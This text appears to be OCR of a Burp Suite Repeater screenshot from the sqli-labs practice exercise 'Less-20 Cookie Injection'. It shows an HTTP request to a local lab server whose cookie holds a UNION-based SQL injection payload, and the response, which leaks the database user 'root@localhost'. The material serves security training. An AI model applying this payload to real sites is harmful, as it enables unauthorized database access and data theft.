 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.0.101:7766 ?
Request
Raw Params Headers Hex
1 GET /Less-20/index.php HTTP/1.1
2 Host: 192.168.0.101:7766
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.101:7766/Less-20/
8 Connection: close
9 Cookie: uname=-admin'union+select+1,2,user()-- ; PHPSESSID=89ja0kepcq3k1hi41elmpk8eg3
0 Upgrade-Insecure-Requests: 1
1 Cache-Control: max-age=0
2
3
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Fri, 21 May 2021 04:40:32 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.13
5 Vary: Accept-Encoding
6 Content-Length: 1178
7 Connection: close
8 Content-Type: text/html
9
10 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
11 <html xmlns="http://www.w3.org/1999/xhtml">
12 <head>
13 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
14
15 <title>Less-20 Cookie Injection- Error Based- string</title>
16 </head>
17
18 <body bgcolor="#000000">
19
20
21
22
23
24
25 <center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS :
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0</font><br><font color= "cyan" font size="4">YOUR
IP ADDRESS IS : 192.168.0.146</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><
font color= "orange" font size = 5 >YOUR COOKIE : uname = -admin'union select 1,2,user()--  and expires: Fri 21 May 2021 -
05:40:32<br></font><font color= "pink" font size="5">Your Login name:2<br><font color= "grey" font size="5">Your
Password:root@localhost</font></b><br>Your ID:1<center><form action="" method="post"><input  type="submit" name="submit" value=
"Delete Your Cookie!" /></form></center><br><br><br><br>
26 </body>
27 </html>
28